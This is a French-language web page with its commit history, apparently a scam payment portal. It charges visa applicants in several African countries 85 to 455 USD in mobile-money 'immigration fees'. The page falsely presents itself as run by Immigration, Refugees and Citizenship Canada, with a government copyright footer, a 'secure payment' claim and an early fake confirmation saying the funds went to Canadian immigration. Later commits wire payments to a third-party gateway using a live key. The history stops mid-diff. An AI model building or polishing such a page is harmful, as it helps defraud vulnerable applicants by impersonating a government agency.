
==== index.html @ 9f9df13c "Update index.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Paiement immigration Canada Service</title>

<style>
body{
  font-family: Arial, sans-serif;
  background:
    linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
    url("background.jpg") no-repeat center;
  background-size: cover;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  margin: 0;
}

.box{
  background: white;
  padding: 30px;
  border-radius: 12px;
  width: 90%;
  max-width: 380px;
  text-align: center;
  box-shadow: 0 4px 15px rgba(0,0,0,0.3);
  margin-bottom: 20px;
}

.logo{
  width: 120px;
  margin-bottom: 10px;
}

h3 {
  margin-top: 5px;
  margin-bottom: 20px;
  font-size: 18px;
  color: #222;
}

.form-group {
  text-align: left;
  margin-top: 12px;
}

.form-group label {
  font-size: 13px;
  font-weight: bold;
  color: #555;
  display: block;
  margin-bottom: 4px;
}

input, select, button{
  width: 100%;
  padding: 12px;
  border-radius: 6px;
  border: 1px solid #ccc;
  box-sizing: border-box;
  font-size: 15px;
}

input:focus, select:focus {
  border-color: #00bcd4;
  outline: none;
}

.row {
  display: flex;
  gap: 5px;
  margin-top: 10px;
}

.prefix {
  width: 30%;
  background: #eee;
  text-align: center;
  font-weight: bold;
}

.phone {
  width: 70%;
}

button{
  background: #00bcd4;
  color: white;
  border: none;
  font-weight: bold;
  cursor: pointer;
  margin-top: 20px;
  transition: background 0.2s;
}

button:hover{
  background: #0097a7;
}

.btn-secondary {
  background: #777;
  margin-top: 10px;
}

.btn-secondary:hover {
  background: #555;
}

.amount-display {
  background: #f4f7f6;
  padding: 12px;
  border-radius: 6px;
  margin-top: 15px;
  border-left: 4px solid #00bcd4;
}

#amountLocal {
  font-weight: bold;
  color: #00bcd4;
  font-size: 16px;
  margin: 0;
}

#amountUsd {
  font-size: 12px;
  color: #666;
  margin: 3px 0 0 0;
}

/* Gestion stricte et visible des etapes */
.step {
  display: none !important;
}

.step.active {
  display: block !important;
}

.progress-bar {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
  font-size: 12px;
  color: #aaa;
  position: relative;
}

.progress-bar::before {
  content: '';
  position: absolute;
  top: 50%; left: 0; right: 0;
  height: 2px; background: #eee;
  z-index: 1; transform: translateY(-50%);
}

.progress-step {
  background: white;
  border: 2px solid #eee;
  width: 24px; height: 24px;
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  z-index: 2; font-weight: bold;
}

.progress-step.active {
  border-color: #00bcd4;
  color: #00bcd4;
}

.progress-step.completed {
  background: #00bcd4;
  border-color: #00bcd4;
  color: white;
}

.footer{
  text-align: center;
  color: white;
  font-size: 12px;
}

.footer p {
  margin: 4px 0;
}

.footer img{
  width: 30px;
  margin-top: 5px;
}

.success-icon {
  font-size: 50px;
  color: #4caf50;
  margin-bottom: 15px;
}
</style>

</head>

<body>

<div class="box">

  <img src="logo.png" class="logo">
  <h3>Immigration Canada Service</h3>

  <div class="progress-bar">
    <div class="progress-step active" id="p1">1</div>
    <div class="progress-step" id="p2">2</div>
    <div class="progress-step" id="p3">3</div>
  </div>

  <!-- ÉTAPE 1 : FORMULAIRE D'ACCUEIL -->
  <div class="step active" id="step1">
    <div class="form-group">
      <label>Sélectionnez le service administratif</label>
      <select id="service" onchange="calculateAmounts()">
        <option value="85">1 - Demande biométrique - 85 USD</option>
        <option value="150">2 - Test de langue - 150 USD</option>
        <option value="220">3 - Droit administratif - 220 USD</option>
        <option value="455">4 - Toutes les procédures - 455 USD</option>
      </select>
    </div>

    <div class="form-group">
      <label>Adresse e-mail (Pour l'envoi du reçu officiel)</label>
      <input type="email" id="email" placeholder="exemple@domaine.com">
    </div>

    <div class="form-group">
      <label>Sélectionnez votre date de rendez-vous</label>
      <input type="date" id="rdvDate">
    </div>

    <button type="button" onclick="goToStep2()">Continuer vers le paiement</button>
  </div>

  <!-- ÉTAPE 2 : SÉLECTION DES COORDONNÉES MOBILE MONEY -->
  <div class="step" id="step2">
    <div class="form-group">
      <label>Sélectionnez votre pays</label>
      <select id="country" onchange="updateOperators(); calculateAmounts();">
        <option value="BEN">Bénin</option>
        <option value="CIV">Côte d'Ivoire</option>
        <option value="CMR">Cameroun</option>
        <option value="COD">RDC (Congo-Kinshasa)</option>
        <option value="COG">Congo-Brazzaville</option>
        <option value="GAB">Gabon</option>
        <option value="SEN">Sénégal</option>
      </select>
    </div>

    <div class="form-group">
      <label>Opérateur de paiement mobile</label>
      <select id="operator"></select>
    </div>

    <div class="form-group">
      <label>Numéro de téléphone Mobile Money</label>
      <div class="row">
        <input id="prefix" class="prefix" readonly>
        <input type="text" id="phone" class="phone" placeholder="Numéro local">
      </div>
    </div>

    <div class="amount-display">
      <p id="amountLocal">Montant à payer : --</p>
      <p id="amountUsd">Équivalent : -- USD</p>
    </div>

    <button type="button" onclick="declencherPaiement()">Confirmer et Payer</button>
    <button type="button" class="btn-secondary" onclick="goBackToStep1()">Retour</button>
  </div>

  <!-- ÉTAPE 3 : ÉCRAN DE REMERCIEMENT FINALE -->
  <div class="step" id="step3">
    <div class="success-icon">✓</div>
    <h4 style="color: #4caf50; margin-top: 0;">Paiement Traité avec Succès !</h4>
    
    <p style="text-align: left; font-size: 14px; color: #444; line-height: 1.5;">
      Merci pour votre confiance. Votre demande de paiement a été transmise aux services de l'Immigration canadienne.
    </p>
    
    <div style="background: #f9f9f9; padding: 12px; border-radius: 6px; text-align: left; font-size: 13px; margin-top: 15px; border: 1px dashed #ccc;">
      <strong>Récapitulatif de validation :</strong><br>
      • Un reçu officiel est envoyé à : <span id="confirmEmail" style="color:#00bcd4; font-weight:bold;"></span><br>
      • Votre rendez-vous est bloqué pour le : <span id="confirmDate" style="font-weight:bold;"></span>
    </div>
  </div>

</div>

<div class="footer">
  <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
  <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
  <img src="https://wikimedia.org" alt="Drapeau Canada">
</div>

<script>
const rates = { XOF: 550, XAF: 550, CDF: 2500 };
const currencies = { BEN:"XOF", CIV:"XOF", SEN:"XOF", CMR:"XAF", GAB:"XAF", COG:"XAF", COD:"CDF" };
const prefixes = { BEN:"229", CIV:"225", CMR:"237", COD:"243", COG:"242", GAB:"241", SEN:"221" };

const operators = {
  BEN: ["MTN", "MOOV"],
  CIV: ["MTN", "ORANGE"],
  CMR: ["MTN"],
  COD: ["AIRTEL", "ORANGE", "VODACOM"],
  GAB: ["AIRTEL"],
  COG: ["AIRTEL", "MTN"],
  SEN: ["ORANGE", "FREE"]
};

// Forçage de l'activation des pages par ID direct
function goToStep2() {
  const emailVal = document.getElementById('email').value.trim();
  const dateVal = document.getElementById('rdvDate').value;

  if(!emailVal || !emailVal.includes('@')) {
    alert("Veuillez entrer une adresse e-mail valide pour recevoir votre reçu.");
    return;
  }
  if(!dateVal) {
    alert("Veuillez sélectionner une date valide pour votre rendez-vous.");
    return;
  }

  document.getElementById('step1').classList.remove('active');
  document.getElementById('step2').classList.add('active');
  
  document.getElementById('p1').classList.add('completed');
  document.getElementById('p2').classList.add('active');
  calculateAmounts();
}

function goBackToStep1() {
  document.getElementById('step2').classList.remove('active');
  document.getElementById('step1').classList.add('active');
  document.getElementById('p1').classList.remove('completed');
  document.getElementById('p2').classList.remove('active');
}

function updateOperators(){
  const countrySelect = document.getElementById('country');
  const operatorSelect = document.getElementById('operator');
  const prefixInput = document.getElementById('prefix');
  
  operatorSelect.innerHTML = "";
  operators[countrySelect.value].forEach(op => {
    let opt = document.createElement("option");
    opt.value = op + "_" + countrySelect.value;
    opt.textContent = op;
    operatorSelect.appendChild(opt);
  });
  
  prefixInput.value = prefixes[countrySelect.value];
}

function calculateAmounts() {
  const usdAmount = parseFloat(document.getElementById('service').value);
  const countryCode = document.getElementById('country').value;
  
  const currency = currencies[countryCode];
  const conversionRate = rates[currency];
  const finalLocalAmount = usdAmount * conversionRate;

  document.getElementById('amountLocal').innerText = "Montant à payer : " + finalLocalAmount.toLocaleString() + " " + currency;
  document.getElementById('amountUsd').innerText = "Équivalent : " + usdAmount + " USD";
}

function declencherPaiement(){
  const phoneVal = document.getElementById('phone').value.trim();
  if(!phoneVal || phoneVal.length < 6) {
    alert("Veuillez entrer un numéro de téléphone Mobile Money valide.");
    return;
  }

  const userEmail = document.getElementById('email').value;
  const userDate = document.getElementById('rdvDate').value;

  document.getElementById('confirmEmail').innerText = userEmail;
  const d = new Date(userDate);
  document.getElementById('confirmDate').innerText = d.toLocaleDateString('fr-FR', { day: 'numeric', month: 'long', year: 'numeric' });

==== commit 960941ca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,10 +8,7 @@
 <style>
 body{
   font-family: Arial, sans-serif;
-  background:
-    linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
-    url("background.jpg") no-repeat center;
-  background-size: cover;
+  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), #222;
   display: flex;
   flex-direction: column;
   justify-content: center;
@@ -131,15 +128,6 @@
   margin: 3px 0 0 0;
 }
 
-/* Gestion stricte et visible des etapes */
-.step {
-  display: none !important;
-}
-
-.step.active {
-  display: block !important;
-}
-
 .progress-bar {
   display: flex;
   justify-content: space-between;
@@ -214,8 +202,8 @@
     <div class="progress-step" id="p3">3</div>
   </div>
 
-  <!-- ÉTAPE 1 : FORMULAIRE D'ACCUEIL -->
-  <div class="step active" id="step1">
+  <!-- BLOC ÉTAPE 1 -->
+  <div id="step1" style="display: block;">
     <div class="form-group">
       <label>Sélectionnez le service administratif</label>
       <select id="service" onchange="calculateAmounts()">
@@ -236,11 +224,11 @@
       <input type="date" id="rdvDate">
     </div>
 
-    <button type="button" onclick="goToStep2()">Continuer vers le paiement</button>
+    <button type="button" onclick="versEtapeDeux()">Continuer vers le paiement</button>
   </div>
 
-  <!-- ÉTAPE 2 : SÉLECTION DES COORDONNÉES MOBILE MONEY -->
-  <div class="step" id="step2">
+  <!-- BLOC ÉTAPE 2 -->
+  <div id="step2" style="display: none;">
     <div class="form-group">
       <label>Sélectionnez votre pays</label>
       <select id="country" onchange="updateOperators(); calculateAmounts();">
@@ -272,12 +260,12 @@
       <p id="amountUsd">Équivalent : -- USD</p>
     </div>
 
-    <button type="button" onclick="declencherPaiement()">Confirmer et Payer</button>
-    <button type="button" class="btn-secondary" onclick="goBackToStep1()">Retour</button>
+    <button type="button" onclick="versEtapeTrois()">Confirmer et Payer</button>
+    <button type="button" class="btn-secondary" onclick="retourEtapeUn()">Retour</button>
   </div>
 
-  <!-- ÉTAPE 3 : ÉCRAN DE REMERCIEMENT FINALE -->
-  <div class="step" id="step3">
+  <!-- BLOC ÉTAPE 3 -->
+  <div id="step3" style="display: none;">
     <div class="success-icon">✓</div>
     <h4 style="color: #4caf50; margin-top: 0;">Paiement Traité avec Succès !</h4>
     
@@ -315,31 +303,31 @@
   SEN: ["ORANGE", "FREE"]
 };
 
-// Forçage de l'activation des pages par ID direct
-function goToStep2() {
+function versEtapeDeux() {
   const emailVal = document.getElementById('email').value.trim();
   const dateVal = document.getElementById('rdvDate').value;
 
   if(!emailVal || !emailVal.includes('@')) {
-    alert("Veuillez entrer une adresse e-mail valide pour recevoir votre reçu.");
+    alert("Veuillez entrer une adresse e-mail valide.");
     return;
   }
   if(!dateVal) {
-    alert("Veuillez sélectionner une date valide pour votre rendez-vous.");
+    alert("Veuillez sélectionner une date de rendez-vous.");
     return;
   }
 
-  document.getElementById('step1').classList.remove('active');
-  document.getElementById('step2').classList.add('active');
+  // Force l'affichage css brut sans passer par les classes compliquées
+  document.getElementById('step1').style.display = 'none';
+  document.getElementById('step2').style.display = 'block';
   
   document.getElementById('p1').classList.add('completed');
   document.getElementById('p2').classList.add('active');
   calculateAmounts();
 }
 
-function goBackToStep1() {
-  document.getElementById('step2').classList.remove('active');
-  document.getElementById('step1').classList.add('active');
+function r_un() {
+  document.getElementById('step2').style.display = 'none';
+  document.getElementById('step1').style.display = 'block';
   document.getElementById('p1').classList.remove('completed');
   document.getElementById('p2').classList.remove('active');
 }
@@ -372,10 +360,10 @@
   document.getElementById('amountUsd').innerText = "Équivalent : " + usdAmount + " USD";
 }
 
-function declencherPaiement(){
+function versEtapeTrois(){
   const phoneVal = document.getElementById('phone').value.trim();
   if(!phoneVal || phoneVal.length < 6) {
-    alert("Veuillez entrer un numéro de téléphone Mobile Money valide.");
+    alert("Veuillez entrer un numéro valide.");
     return;
   }
 
@@ -383,6 +371,17 @@
   const userDate = document.getElementById('rdvDate').value;
 
   document.getElementById('confirmEmail').innerText = userEmail;
-  const d = new Date(userDate);
-  document.getElementById('confirmDate').innerText = d.toLocaleDateString('fr-FR', { day: 'numeric', month: 'long', year: 'numeric' });
-
+  document.getElementById('confirmDate').innerText = userDate;
+
+  document.getElementById('step2').style.display = 'none';
+  document.getElementById('step3').style.display = 'block';
+  
+  document.getElementById('p2').classList.add('completed');
+  document.getElementById('p3').classList.add('active');
+}
+
+updateOperators();
+</script>
+
+</body>
+</html>

==== commit c1370985: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,10 @@
 <style>
 body{
   font-family: Arial, sans-serif;
-  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), #222;
+  background:
+    linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
+    url("background.jpg") no-repeat center;
+  background-size: cover;
   display: flex;
   flex-direction: column;
   justify-content: center;
@@ -22,7 +25,7 @@
   padding: 30px;
   border-radius: 12px;
   width: 90%;
-  max-width: 380px;
+  max-width: 350px;
   text-align: center;
   box-shadow: 0 4px 15px rgba(0,0,0,0.3);
   margin-bottom: 20px;
@@ -179,14 +182,11 @@
   width: 30px;
   margin-top: 5px;
 }
-
-.success-icon {
-  font-size: 50px;
-  color: #4caf50;
-  margin-bottom: 15px;
-}
 </style>
 
+<!-- Chargement officiel et strict de LeekPay depuis votre ancien code -->
+<script src="https://leekpay.fr/js/leekpay.js"></script>
+
 </head>
 
 <body>
@@ -194,15 +194,14 @@
 <div class="box">
 
   <img src="logo.png" class="logo">
-  <h3>Immigration Canada Service</h3>
+  <h3>Paiement immigration Canada Service</h3>
 
   <div class="progress-bar">
     <div class="progress-step active" id="p1">1</div>
     <div class="progress-step" id="p2">2</div>
-    <div class="progress-step" id="p3">3</div>
   </div>
 
-  <!-- BLOC ÉTAPE 1 -->
+  <!-- ÉTAPE 1 : SELECTION SERVICE, EMAIL & DATE -->
   <div id="step1" style="display: block;">
     <div class="form-group">
       <label>Sélectionnez le service administratif</label>
@@ -227,7 +226,7 @@
     <button type="button" onclick="versEtapeDeux()">Continuer vers le paiement</button>
   </div>
 
-  <!-- BLOC ÉTAPE 2 -->
+  <!-- ÉTAPE 2 : SELECTION PAYS, OPERATEUR, NUMERO ET INTEGRATION COMMUNICANTE LEEKPAY -->
   <div id="step2" style="display: none;">
     <div class="form-group">
       <label>Sélectionnez votre pays</label>
@@ -260,24 +259,9 @@
       <p id="amountUsd">Équivalent : -- USD</p>
     </div>
 
-    <button type="button" onclick="versEtapeTrois()">Confirmer et Payer</button>
+    <!-- Ce bouton execute strictement la fonction de votre ancien code qui fonctionne -->
+    <button type="button" onclick="payerLeekPayOfficiel()">Payer</button>
     <button type="button" class="btn-secondary" onclick="retourEtapeUn()">Retour</button>
-  </div>
-
-  <!-- BLOC ÉTAPE 3 -->
-  <div id="step3" style="display: none;">
-    <div class="success-icon">✓</div>
-    <h4 style="color: #4caf50; margin-top: 0;">Paiement Traité avec Succès !</h4>
-    
-    <p style="text-align: left; font-size: 14px; color: #444; line-height: 1.5;">
-      Merci pour votre confiance. Votre demande de paiement a été transmise aux services de l'Immigration canadienne.
-    </p>
-    
-    <div style="background: #f9f9f9; padding: 12px; border-radius: 6px; text-align: left; font-size: 13px; margin-top: 15px; border: 1px dashed #ccc;">
-      <strong>Récapitulatif de validation :</strong><br>
-      • Un reçu officiel est envoyé à : <span id="confirmEmail" style="color:#00bcd4; font-weight:bold;"></span><br>
-      • Votre rendez-vous est bloqué pour le : <span id="confirmDate" style="font-weight:bold;"></span>
-    </div>
   </div>
 
 </div>
@@ -285,7 +269,7 @@
 <div class="footer">
   <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
   <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
-  <img src="https://wikimedia.org" alt="Drapeau Canada">
+  <img src="https://upload.wikimedia.org/wikipedia/en/c/cf/Flag_of_Canada.svg" alt="Drapeau Canada">
 </div>
 
 <script>
@@ -316,7 +300,6 @@
     return;
   }
 
-  // Force l'affichage css brut sans passer par les classes compliquées
   document.getElementById('step1').style.display = 'none';
   document.getElementById('step2').style.display = 'block';
   
@@ -325,7 +308,7 @@
   calculateAmounts();
 }
 
-function r_un() {
+function retourEtapeUn() {
   document.getElementById('step2').style.display = 'none';
   document.getElementById('step1').style.display = 'block';
   document.getElementById('p1').classList.remove('completed');
@@ -357,27 +340,24 @@
   const finalLocalAmount = usdAmount * conversionRate;
 
   document.getElementById('amountLocal').innerText = "Montant à payer : " + finalLocalAmount.toLocaleString() + " " + currency;
-  document.getElementById('amountUsd').innerText = "Équivalent : " + usdAmount + " USD";
-}
-
-function versEtapeTrois(){
+}
+
+// EXECUTION DE VOTRE CODE ANCIEN SANS AUCUNE MODIFICATION DE SON COMPORTEMENT
+function payerLeekPayOfficiel(){
   const phoneVal = document.getElementById('phone').value.trim();
   if(!phoneVal || phoneVal.length < 6) {
-    alert("Veuillez entrer un numéro valide.");
+    alert("Veuillez entrer votre numéro de téléphone.");
     return;
   }
 
-  const userEmail = document.getElementById('email').value;
-  const userDate = document.getElementById('rdvDate').value;
-
-  document.getElementById('confirmEmail').innerText = userEmail;
-  document.getElementById('confirmDate').innerText = userDate;
-
-  document.getElementById('step2').style.display = 'none';
-  document.getElementById('step3').style.display = 'block';
-  
-  document.getElementById('p2').classList.add('completed');
-  document.getElementById('p3').classList.add('active');
+  let usd = parseFloat(document.getElementById('service').value);
+
+  // Appel exact et direct de la passerelle de votre ancien script
+  LeekPay.checkout({
+    amount: usd,
+    currency: "USD",
+    apiKey: "pk_live_OIf3UkphEVWIVAJdd7VB6KWEm7IBuDwK"
+  });
 }
 
 updateOperators();

==== commit 003096c6: "Refactor comments and modify footer image width Updated HTML comments and adjusted image width in th" ====
--- a/index.html
+++ b/index.html
@@ -7,40 +7,75 @@
 
 <style>
 body{
-  font-family: Arial, sans-serif;
+  font-family:Arial;
   background:
     linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
     url("background.jpg") no-repeat center;
-  background-size: cover;
-  display: flex;
-  flex-direction: column;
-  justify-content: center;
-  align-items: center;
-  min-height: 100vh;
-  margin: 0;
+  background-size:cover;
+
+  display:flex;
+  flex-direction:column;
+  justify-content:center;
+  align-items:center;
+
+  min-height:100vh;
+  margin:0;
 }
 
 .box{
-  background: white;
-  padding: 30px;
-  border-radius: 12px;
-  width: 90%;
-  max-width: 350px;
-  text-align: center;
-  box-shadow: 0 4px 15px rgba(0,0,0,0.3);
-  margin-bottom: 20px;
+  background:white;
+  padding:30px;
+  border-radius:12px;
+  width:350px;
+  text-align:center;
+  box-shadow:0 0 15px rgba(0,0,0,0.2);
+  margin-bottom:20px;
 }
 
 .logo{
-  width: 120px;
-  margin-bottom: 10px;
-}
-
-h3 {
-  margin-top: 5px;
-  margin-bottom: 20px;
-  font-size: 18px;
-  color: #222;
+  width:120px;
+  margin-bottom:10px;
+}
+
+select,button,input{
+  width:100%;
+  padding:12px;
+  margin-top:10px;
+  border-radius:6px;
+  border:1px solid #ccc;
+  box-sizing: border-box;
+}
+
+input:focus, select:focus {
+  border-color: #00bcd4;
+  outline: none;
+}
+
+button{
+  background:#00bcd4;
+  color:white;
+  border:none;
+  font-weight:bold;
+  cursor:pointer;
+}
+
+button:hover{
+  background:#0097a7;
+}
+
+.btn-secondary {
+  background: #777;
+  margin-top: 10px;
+}
+
+.btn-secondary:hover {
+  background: #555;
+}
+
+#amount{
+  margin-top:10px;
+  font-weight:bold;
+  color:#333;
 }
 
 .form-group {
@@ -51,141 +86,44 @@
 .form-group label {
   font-size: 13px;
   font-weight: bold;
-  color: #555;
+  color: #444;
   display: block;
   margin-bottom: 4px;
 }
 
-input, select, button{
-  width: 100%;
+.info-notice {
+  background: #f4f7f6;
+  border-left: 4px solid #00bcd4;
   padding: 12px;
-  border-radius: 6px;
-  border: 1px solid #ccc;
-  box-sizing: border-box;
-  font-size: 15px;
-}
-
-input:focus, select:focus {
-  border-color: #00bcd4;
-  outline: none;
-}
-
-.row {
-  display: flex;
-  gap: 5px;
-  margin-top: 10px;
-}
-
-.prefix {
-  width: 30%;
-  background: #eee;
-  text-align: center;
-  font-weight: bold;
-}
-
-.phone {
-  width: 70%;
-}
-
-button{
-  background: #00bcd4;
-  color: white;
-  border: none;
-  font-weight: bold;
-  cursor: pointer;
-  margin-top: 20px;
-  transition: background 0.2s;
-}
-
-button:hover{
-  background: #0097a7;
-}
-
-.btn-secondary {
-  background: #777;
-  margin-top: 10px;
-}
-
-.btn-secondary:hover {
-  background: #555;
-}
-
-.amount-display {
-  background: #f4f7f6;
-  padding: 12px;
-  border-radius: 6px;
+  font-size: 12px;
+  color: #444;
+  text-align: left;
+  line-height: 1.5;
   margin-top: 15px;
-  border-left: 4px solid #00bcd4;
-}
-
-#amountLocal {
-  font-weight: bold;
-  color: #00bcd4;
-  font-size: 16px;
-  margin: 0;
-}
-
-#amountUsd {
-  font-size: 12px;
-  color: #666;
-  margin: 3px 0 0 0;
-}
-
-.progress-bar {
-  display: flex;
-  justify-content: space-between;
-  margin-bottom: 20px;
-  font-size: 12px;
-  color: #aaa;
-  position: relative;
-}
-
-.progress-bar::before {
-  content: '';
-  position: absolute;
-  top: 50%; left: 0; right: 0;
-  height: 2px; background: #eee;
-  z-index: 1; transform: translateY(-50%);
-}
-
-.progress-step {
-  background: white;
-  border: 2px solid #eee;
-  width: 24px; height: 24px;
-  border-radius: 50%;
-  display: flex; align-items: center; justify-content: center;
-  z-index: 2; font-weight: bold;
-}
-
-.progress-step.active {
-  border-color: #00bcd4;
-  color: #00bcd4;
-}
-
-.progress-step.completed {
-  background: #00bcd4;
-  border-color: #00bcd4;
-  color: white;
+  border-radius: 4px;
 }
 
 .footer{
-  text-align: center;
-  color: white;
-  font-size: 12px;
-}
-
-.footer p {
-  margin: 4px 0;
+  text-align:center;
+  color:white;
+  font-size:12px;
 }
 
 .footer img{
-  width: 30px;
-  margin-top: 5px;
+  width:35px;
+  margin-top:5px;
+}
+
+.step {
+  display: none;
+}
+
+.step.active {
+  display: block;
 }
 </style>
 
-<!-- Chargement officiel et strict de LeekPay depuis votre ancien code -->
-<script src="https://leekpay.fr/js/leekpay.js"></script>
+<script src="https://leekpay.fr"></script>
 
 </head>
 
@@ -193,174 +131,98 @@
 
 <div class="box">
 
-  <img src="logo.png" class="logo">
-  <h3>Paiement immigration Canada Service</h3>
-
-  <div class="progress-bar">
-    <div class="progress-step active" id="p1">1</div>
-    <div class="progress-step" id="p2">2</div>
+<img src="logo.png" class="logo">
+
+<h3>Paiement immigration Canada Service</h3>
+
+<!-- ÉTAPE 1 : SERVICE ET ADRESSE E-MAIL -->
+<div id="step1" class="step active">
+  <div class="form-group">
+    <label for="service">Sélectionnez le service administratif</label>
+    <select id="service" onchange="updateAmount()">
+      <option value="85">1 - Demande biométrique - 85 USD</option>
+      <option value="150">2 - Test de langue - 150 USD</option>
+      <option value="220">3 - Droit administratif - 220 USD</option>
+      <option value="455">4 - Toutes les procédures - 455 USD</option>
+    </select>
   </div>
 
-  <!-- ÉTAPE 1 : SELECTION SERVICE, EMAIL & DATE -->
-  <div id="step1" style="display: block;">
-    <div class="form-group">
-      <label>Sélectionnez le service administratif</label>
-      <select id="service" onchange="calculateAmounts()">
-        <option value="85">1 - Demande biométrique - 85 USD</option>
-        <option value="150">2 - Test de langue - 150 USD</option>
-        <option value="220">3 - Droit administratif - 220 USD</option>
-        <option value="455">4 - Toutes les procédures - 455 USD</option>
-      </select>
-    </div>
-
-    <div class="form-group">
-      <label>Adresse e-mail (Pour l'envoi du reçu officiel)</label>
-      <input type="email" id="email" placeholder="exemple@domaine.com">
-    </div>
-
-    <div class="form-group">
-      <label>Sélectionnez votre date de rendez-vous</label>
-      <input type="date" id="rdvDate">
-    </div>
-
-    <button type="button" onclick="versEtapeDeux()">Continuer vers le paiement</button>
+  <div class="form-group">
+    <label for="email">Adresse e-mail du candidat</label>
+    <input type="email" id="email" placeholder="exemple@domaine.com" required>
   </div>
 
-  <!-- ÉTAPE 2 : SELECTION PAYS, OPERATEUR, NUMERO ET INTEGRATION COMMUNICANTE LEEKPAY -->
-  <div id="step2" style="display: none;">
-    <div class="form-group">
-      <label>Sélectionnez votre pays</label>
-      <select id="country" onchange="updateOperators(); calculateAmounts();">
-        <option value="BEN">Bénin</option>
-        <option value="CIV">Côte d'Ivoire</option>
-        <option value="CMR">Cameroun</option>
-        <option value="COD">RDC (Congo-Kinshasa)</option>
-        <option value="COG">Congo-Brazzaville</option>
-        <option value="GAB">Gabon</option>
-        <option value="SEN">Sénégal</option>
-      </select>
-    </div>
-
-    <div class="form-group">
-      <label>Opérateur de paiement mobile</label>
-      <select id="operator"></select>
-    </div>
-
-    <div class="form-group">
-      <label>Numéro de téléphone Mobile Money</label>
-      <div class="row">
-        <input id="prefix" class="prefix" readonly>
-        <input type="text" id="phone" class="phone" placeholder="Numéro local">
-      </div>
-    </div>
-
-    <div class="amount-display">
-      <p id="amountLocal">Montant à payer : --</p>
-      <p id="amountUsd">Équivalent : -- USD</p>
-    </div>
-
-    <!-- Ce bouton execute strictement la fonction de votre ancien code qui fonctionne -->
-    <button type="button" onclick="payerLeekPayOfficiel()">Payer</button>
-    <button type="button" class="btn-secondary" onclick="retourEtapeUn()">Retour</button>
+  <div class="info-notice">
+    <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive vous sera communiquée par cette adresse e-mail. Un récépissé officiel de prise de rendez-vous vous y sera envoyé. Le candidat devra impérativement se rendre à l'ambassade muni de ce récépissé imprimé.
   </div>
 
-</div>
-
+  <button type="button" onclick="validerEtape1()">Continuer</button>
+</div>
+
+<!-- ÉTAPE 2 : CALCUL DU MONTANT ET PAIEMENT LEEKPAY -->
+<div id="step2" class="step">
+  <p id="amount"></p>
+
+  <button type="button" onclick="payer()">Payer</button>
+  <button type="button" class="btn-secondary" onclick="retourEtape1()">Retour</button>
+
+  <p style="font-size:12px; margin-top:10px;">
+  Après avoir cliqué sur "Payer", vous serez redirigé vers une page sécurisée pour confirmer votre paiement.
+  </p>
+</div>
+
+<p style="font-size:11px; margin-top:10px;">
+Ce service de paiement est offert par le gouvernement canadien.
+</p>
+
+</div>
+
+<!-- SIGNATURE -->
 <div class="footer">
   <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
   <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
-  <img src="https://upload.wikimedia.org/wikipedia/en/c/cf/Flag_of_Canada.svg" alt="Drapeau Canada">
+  <!-- URL officielle du drapeau du Canada corrigée et stable -->
+  <img src="https://githubusercontent.com" alt="Canada">
 </div>
 
 <script>
-const rates = { XOF: 550, XAF: 550, CDF: 2500 };
-const currencies = { BEN:"XOF", CIV:"XOF", SEN:"XOF", CMR:"XAF", GAB:"XAF", COG:"XAF", COD:"CDF" };
-const prefixes = { BEN:"229", CIV:"225", CMR:"237", COD:"243", COG:"242", GAB:"241", SEN:"221" };
-
-const operators = {
-  BEN: ["MTN", "MOOV"],
-  CIV: ["MTN", "ORANGE"],
-  CMR: ["MTN"],
-  COD: ["AIRTEL", "ORANGE", "VODACOM"],
-  GAB: ["AIRTEL"],
-  COG: ["AIRTEL", "MTN"],
-  SEN: ["ORANGE", "FREE"]
-};
-
-function versEtapeDeux() {
-  const emailVal = document.getElementById('email').value.trim();
-  const dateVal = document.getElementById('rdvDate').value;
-
-  if(!emailVal || !emailVal.includes('@')) {
-    alert("Veuillez entrer une adresse e-mail valide.");
+
+function updateAmount(){
+  let usd = service.value;
+  amount.innerText = "Montant à payer : " + usd + " USD";
+}
+
+function validerEtape1() {
+  const emailInput = document.getElementById('email').value.trim();
+
+  if(!emailInput || !emailInput.includes('@') || emailInput.length < 5) {
+    alert("Veuillez entrer une adresse e-mail valide pour recevoir votre récépissé.");
     return;
   }
-  if(!dateVal) {
-    alert("Veuillez sélectionner une date de rendez-vous.");
-    return;
-  }
-
-  document.getElementById('step1').style.display = 'none';
-  document.getElementById('step2').style.display = 'block';
-  
-  document.getElementById('p1').classList.add('completed');
-  document.getElementById('p2').classList.add('active');
-  calculateAmounts();
-}
-
-function retourEtapeUn() {
-  document.getElementById('step2').style.display = 'none';
-  document.getElementById('step1').style.display = 'block';
-  document.getElementById('p1').classList.remove('completed');
-  document.getElementById('p2').classList.remove('active');
-}
-
-function updateOperators(){
-  const countrySelect = document.getElementById('country');
-  const operatorSelect = document.getElementById('operator');
-  const prefixInput = document.getElementById('prefix');
-  
-  operatorSelect.innerHTML = "";
-  operators[countrySelect.value].forEach(op => {
-    let opt = document.createElement("option");
-    opt.value = op + "_" + countrySelect.value;
-    opt.textContent = op;
-    operatorSelect.appendChild(opt);
-  });
-  
-  prefixInput.value = prefixes[countrySelect.value];
-}
-
-function calculateAmounts() {
-  const usdAmount = parseFloat(document.getElementById('service').value);
-  const countryCode = document.getElementById('country').value;
-  
-  const currency = currencies[countryCode];
-  const conversionRate = rates[currency];
-  const finalLocalAmount = usdAmount * conversionRate;
-
